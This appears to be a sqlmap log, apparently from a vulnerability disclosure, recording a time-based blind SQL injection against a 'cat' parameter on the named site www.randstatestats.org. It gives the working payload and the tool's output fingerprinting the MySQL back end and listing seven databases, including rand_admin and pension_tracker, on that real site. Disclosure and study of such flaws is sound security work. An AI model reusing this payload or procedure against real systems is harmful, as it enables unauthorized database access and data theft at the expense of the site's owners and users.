 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cat=1' AND (SELECT * FROM (SELECT(SLEEP(5)))aQjC) AND 'NvKk'='NvKk
---
[19:51:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[19:51:10] [INFO] fetching database names
[19:51:10] [INFO] the SQL query used returns 7 entries
[19:51:10] [INFO] starting 7 threads
[19:51:10] [INFO] resumed: information_schema
[19:51:10] [INFO] resumed: rand_newyork
[19:51:10] [INFO] resumed: pension_tracker
[19:51:10] [INFO] resumed: rand_texas
[19:51:10] [INFO] resumed: rand_california
[19:51:10] [INFO] resumed: rand_admin
[19:51:10] [INFO] resumed: rand_usa
available databases [7]:
[*] information_schema
[*] pension_tracker
[*] rand_admin
[*] rand_california
[*] rand_newyork
[*] rand_texas
[*] rand_usa
[19:51:10] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/
www.randstatestats.org'
www.wooyun.org